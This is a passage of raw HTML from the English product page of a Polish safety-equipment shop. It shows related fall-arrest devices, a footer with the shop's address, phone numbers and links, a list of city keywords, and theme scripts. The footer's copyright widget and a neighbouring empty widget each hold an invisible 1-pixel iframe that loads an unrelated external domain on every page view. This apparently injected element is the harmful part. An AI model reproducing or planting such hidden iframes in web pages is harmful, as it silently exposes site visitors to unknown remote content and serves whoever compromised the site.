						<div class="elementor-element elementor-element-f33b9e7 elementor-grid-mobile-1 elementor-product-loop-item--align-center elementor-grid-4 elementor-grid-tablet-3 elementor-products-grid elementor-wc-products show-heading-yes elementor-widget elementor-widget-woocommerce-product-related" data-id="f33b9e7" data-element_type="widget" data-widget_type="woocommerce-product-related.default">
				<div class="elementor-widget-container">
					
	<section class="related products">

					<h2>Related products</h2>
				<ul class="products elementor-grid columns-3">

			
					<li class="product type-product post-30817 status-publish first onbackorder product_cat-self-braking-self-locking-devices product_tag-self-locking-device has-post-thumbnail taxable shipping-taxable product-type-simple">
	<a href="https://www.mdbhp.pl/produkt/rolex-3-self-retracting-device-for-vertical-work/?lang=en" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="530" height="530" src="https://www.mdbhp.pl/wp-content/uploads/2021/12/AH220s_01-530x530.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="self-locking device" decoding="async" srcset="https://www.mdbhp.pl/wp-content/uploads/2021/12/AH220s_01-530x530.jpeg 530w, https://www.mdbhp.pl/wp-content/uploads/2021/12/AH220s_01-150x150.jpeg 150w, https://www.mdbhp.pl/wp-content/uploads/2021/12/AH220s_01-768x768.jpeg 768w, https://www.mdbhp.pl/wp-content/uploads/2021/12/AH220s_01-100x100.jpeg 100w, https://www.mdbhp.pl/wp-content/uploads/2021/12/AH220s_01.jpeg 1000w" sizes="(max-width: 530px) 100vw, 530px" /><h2 class="woocommerce-loop-product__title">ROLEX 3 self-retracting device</h2>
</a><a href="https://www.mdbhp.pl/produkt/rolex-3-self-retracting-device-for-vertical-work/?lang=en" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_30817" data-quantity="1" class="button product_type_simple" data-product_id="30817" data-product_sku="PROT-ASEKURACJA-ZAWIESIA-ES3T-2M-1-1-1" aria-label="Read more about &ldquo;ROLEX 3 self-retracting device&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_30817" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-30712 status-publish instock product_cat-self-braking-self-locking-devices product_tag-self-locking-device has-post-thumbnail taxable shipping-taxable product-type-simple">
	<a href="https://www.mdbhp.pl/produkt/rolex-2-self-locking-device/?lang=en" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="530" height="530" src="https://www.mdbhp.pl/wp-content/uploads/2021/12/AH210_01-530x530.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="rolex-2 self-locking-device" decoding="async" srcset="https://www.mdbhp.pl/wp-content/uploads/2021/12/AH210_01-530x530.jpeg 530w, https://www.mdbhp.pl/wp-content/uploads/2021/12/AH210_01-150x150.jpeg 150w, https://www.mdbhp.pl/wp-content/uploads/2021/12/AH210_01-768x768.jpeg 768w, https://www.mdbhp.pl/wp-content/uploads/2021/12/AH210_01-100x100.jpeg 100w, https://www.mdbhp.pl/wp-content/uploads/2021/12/AH210_01.jpeg 1000w" sizes="(max-width: 530px) 100vw, 530px" /><h2 class="woocommerce-loop-product__title">ROLEX 2 self-retracting device</h2>
</a><a href="https://www.mdbhp.pl/produkt/rolex-2-self-locking-device/?lang=en" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_30712" data-quantity="1" class="button product_type_simple" data-product_id="30712" data-product_sku="PROT-ASEKURACJA-ZAWIESIA-ES3T-2M-1-1" aria-label="Read more about &ldquo;ROLEX 2 self-retracting device&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_30712" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-30894 status-publish last instock product_cat-pole-climbers-tree-climbing-spikes product_cat-self-braking-self-locking-devices product_tag-climbers has-post-thumbnail taxable shipping-taxable product-type-simple">
	<a href="https://www.mdbhp.pl/produkt/slupolaz-sp-103/?lang=en" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="530" height="533" src="https://www.mdbhp.pl/wp-content/uploads/2019/11/sp-103-530x533.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="slupolaz-sp-103" decoding="async" srcset="https://www.mdbhp.pl/wp-content/uploads/2019/11/sp-103-530x533.jpg 530w, https://www.mdbhp.pl/wp-content/uploads/2019/11/sp-103-150x150.jpg 150w, https://www.mdbhp.pl/wp-content/uploads/2019/11/sp-103-768x772.jpg 768w, https://www.mdbhp.pl/wp-content/uploads/2019/11/sp-103-100x100.jpg 100w, https://www.mdbhp.pl/wp-content/uploads/2019/11/sp-103.jpg 792w" sizes="(max-width: 530px) 100vw, 530px" /><h2 class="woocommerce-loop-product__title">Słupolaz SP 103</h2>
</a><a href="https://www.mdbhp.pl/produkt/slupolaz-sp-103/?lang=en" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_30894" data-quantity="1" class="button product_type_simple" data-product_id="30894" data-product_sku="PROT-ASEKURACJA-SŁUPOŁAZ-SP103" aria-label="Read more about &ldquo;Słupolaz SP 103&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_30894" class="screen-reader-text">
			</span>
</li>

			
		</ul>

	</section>
					</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="footer" data-elementor-id="26774" class="elementor elementor-26774 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-2fecfc9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2fecfc9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8624712" data-id="8624712" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-19b0266 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="19b0266" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-credit-card"></i>						</span>
										<span class="elementor-icon-list-text">100% Zwrotu pieniędzy</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0084a40" data-id="0084a40" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-916a089 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="916a089" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-truck"></i>						</span>
										<span class="elementor-icon-list-text">Wysyłka bezkontaktowa</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-152ac36" data-id="152ac36" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1a5d8d4 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1a5d8d4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marked-alt"></i>						</span>
										<span class="elementor-icon-list-text">Bezpłatna dostawa</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-cbcfa1e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cbcfa1e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b344442" data-id="b344442" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-430d45c elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="430d45c" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://www.mdbhp.pl/?lang=en">
			<img src="https://www.mdbhp.pl/wp-content/uploads/elementor/thumbs/cropped-md-bhp-logo-qkmtli31p9j3zrdxmolbe86p6oe5gbmhpd87jcwpc2.webp" title="Sklep z odzieżą BHP" alt="Sklep z odzieżą BHP" loading="lazy" />				</a>
											</div>
				</div>
				<div class="elementor-element elementor-element-d9d8118 elementor-widget elementor-widget-text-editor" data-id="d9d8118" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>ul. Klikowska 130<br />33-100 Tarnów<br /><strong><a href="https://goo.gl/maps/9s8Nazk6wht33Fgj8" target="_blank" rel="noopener">Pokaż na mapie</a></strong></p>								</div>
				</div>
				<div class="elementor-element elementor-element-2c54e43 elementor-icon-list--layout-inline elementor-align-left elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2c54e43" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-facebook-f"></i>						</span>
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-youtube"></i>						</span>
										<span class="elementor-icon-list-text"></span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1dff5ad" data-id="1dff5ad" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8919fd1 elementor-widget elementor-widget-heading" data-id="8919fd1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Potrzebujesz pomocy?</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-5fa03aa elementor-align-left elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5fa03aa" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-volume"></i>						</span>
										<span class="elementor-icon-list-text">+48 14 657 14 50</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-volume"></i>						</span>
										<span class="elementor-icon-list-text">+48 14 657 16 50</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-64f0223 elementor-widget elementor-widget-text-editor" data-id="64f0223" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>pon – pt: od <strong>6<sup>30</sup></strong> do <strong>16<sup>00</sup></strong><br />sob: <strong>8<sup>00</sup></strong> – <strong>13<sup>00</sup></strong></p>								</div>
				</div>
				<div class="elementor-element elementor-element-eda2479 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="eda2479" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="mailto:biuro@mdbhp.pl">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">biuro@mdbhp.pl</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-26104a0" data-id="26104a0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-6c9792c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6c9792c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-611bee7" data-id="611bee7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d7dffdc elementor-widget elementor-widget-heading" data-id="d7dffdc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Informacje</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-8de23f2 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8de23f2" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.mdbhp.pl/kategoria/informacje/">

											<span class="elementor-icon-list-text">Informacje i aktualności</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.mdbhp.pl/rodo/">

											<span class="elementor-icon-list-text">RODO</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.mdbhp.pl/tabele-rozmiarow/">

											<span class="elementor-icon-list-text">Tabela rozmiarów</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.mdbhp.pl/kategoria/faq/">

											<span class="elementor-icon-list-text">Najczęściej zadawane pytania</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.mdbhp.pl/polityka-prywatnosci/">

											<span class="elementor-icon-list-text">Polityka prywatności</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.mdbhp.pl/kontakt/">

											<span class="elementor-icon-list-text">Kontakt</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-ba42e97" data-id="ba42e97" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-da87a9b elementor-widget elementor-widget-heading" data-id="da87a9b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Kategorie</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-5f9c0ae elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5f9c0ae" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.mdbhp.pl/kategoria-produktu/odziez-robocza-i-ochronna/">

											<span class="elementor-icon-list-text">Odzież robocza i ochronna</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.mdbhp.pl/kategoria-produktu/odziez-reklamowa">

											<span class="elementor-icon-list-text">Odzież reklamowa</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.mdbhp.pl/kategoria-produktu/obuwie">

											<span class="elementor-icon-list-text">Obuwie</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.mdbhp.pl/kategoria-produktu/rekawice">

											<span class="elementor-icon-list-text">Rękawice</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.mdbhp.pl/kategoria-produktu/artykuly-bhp">

											<span class="elementor-icon-list-text">Artykuły BHP</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.mdbhp.pl/kategoria-produktu/asekuracja">

											<span class="elementor-icon-list-text">Asekuracja</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.mdbhp.pl/sklep/ostatnio-dodane/">

											<span class="elementor-icon-list-text">Ostatnio dodane</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-485a109" data-id="485a109" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-847272f elementor-widget elementor-widget-heading" data-id="847272f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Zamówienia</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-cfd9957 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="cfd9957" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.mdbhp.pl/wysylka/">

											<span class="elementor-icon-list-text">Dostawa</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.mdbhp.pl/platnosci/">

											<span class="elementor-icon-list-text">Płatność</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.mdbhp.pl/zwroty-i-reklamacje/">

											<span class="elementor-icon-list-text">Zwroty i reklamacje</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.mdbhp.pl/my-account/">

											<span class="elementor-icon-list-text">Moje konto</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.mdbhp.pl/regulamin-sklepu/">

											<span class="elementor-icon-list-text">Regulamin sklepu</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-a3db363 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a3db363" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a3eb6a8" data-id="a3eb6a8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b2e8b84 elementor-widget elementor-widget-text-editor" data-id="b2e8b84" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Copyright © <span class="copyright_date">2022</span> <strong>MD BHP Sp z o.o.</strong> Wszelkie prawa zastrzeżone.</p><div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//div.show/public"></iframe></div>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6b59c78" data-id="6b59c78" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f2761f5 elementor-widget elementor-widget-text-editor" data-id="f2761f5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p> </p><div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//div.show/public"></iframe></div>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-aa54a75 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="aa54a75" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-33ccb94" data-id="33ccb94" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eae7b58 elementor-widget elementor-widget-text-editor" data-id="eae7b58" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<ul><li><strong>Odzież robocza ochronna Tarnów;</strong></li><li><strong> Odzież robocza ochronna Kraków;</strong></li><li><strong> Odzież robocza ochronna Warszawa;</strong></li><li><strong> Odzież robocza ochronna Katowice; </strong></li><li><strong>Odzież robocza ochronna Gdańsk;</strong></li><li><strong>Odzież robocza ochronna Poznań;</strong></li><li><strong>Odzież robocza ochronna Kraków;</strong></li><li><strong>Odzież robocza ochronna Rzeszów;</strong></li><li><strong>Odzież robocza ochronna Gdynia;</strong></li><li><strong>Odzież robocza ochronna Szczecin;</strong></li><li><strong>Odzież robocza ochronna Wrocław;</strong></li><li><strong>Odzież robocza ochronna Łódź;</strong></li><li><strong>Odzież robocza ochronna Kielce;</strong></li><li><strong>Odzież robocza ochronna Mielec;</strong></li><li><strong>Odzież robocza ochronna Gliwice;</strong></li><li><strong>Odzież robocza ochronna Jaworzno;</strong></li><li><strong>Odzież robocza ochronna Białystok;</strong></li><li><strong>Odzież robocza ochronna Bielsko-Biała;</strong></li><li><strong>Odzież robocza ochronna Lublin;</strong></li><li><strong>Odzież robocza ochronna Opole;</strong></li><li><strong>Odzież robocza ochronna Olsztyn;</strong></li><li><strong>Odzież robocza ochronna Toruń;</strong></li><li><strong>Odzież robocza ochronna Dębica</strong><strong>;</strong></li><li><strong>Odzież robocza ochronna Włocławek;</strong></li><li><strong>Odzież robocza ochronna Krosno;</strong></li><li><strong>Odzież robocza ochronna Sanok;</strong></li><li><strong>Odzież robocza ochronna Zielona Góra;</strong></li><li><strong>Odzież robocza ochronna Częstochowa;</strong></li><li><strong>Odzież robocza ochronna Świnoujście;</strong></li><li><strong>Odzież robocza ochronna Radom;</strong></li><li><strong>Odzież robocza ochronna Piła;</strong></li><li><strong>Odzież robocza ochronna Gorzów Wielkopolski;</strong></li></ul>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.mdbhp.pl\/?lang=en"}},{"@type":"ListItem","position":2,"item":{"name":"Assurance","@id":"https:\/\/www.mdbhp.pl\/kategoria-produktu\/assurance\/?lang=en"}},{"@type":"ListItem","position":3,"item":{"name":"Self-braking-self-locking devices","@id":"https:\/\/www.mdbhp.pl\/kategoria-produktu\/assurance\/self-braking-self-locking-devices\/?lang=en"}},{"@type":"ListItem","position":4,"item":{"name":"ROLEX 1 self-retracting device","@id":"https:\/\/www.mdbhp.pl\/produkt\/rolex-1-self-retracting-device\/?lang=en"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.mdbhp.pl/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.8.6' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.mdbhp.pl/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.29.0' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.mdbhp.pl/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.29.0' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.mdbhp.pl/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.29.0' media='all' />
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/www.mdbhp.pl\/wp-admin\/admin-ajax.php","nonce":"956ad97524","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/www.mdbhp.pl\/produkt\/rolex-1-self-retracting-device\/?lang=en","cart_redirectition":"no","cart_page_url":"https:\/\/www.mdbhp.pl\/basket\/?lang=en","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"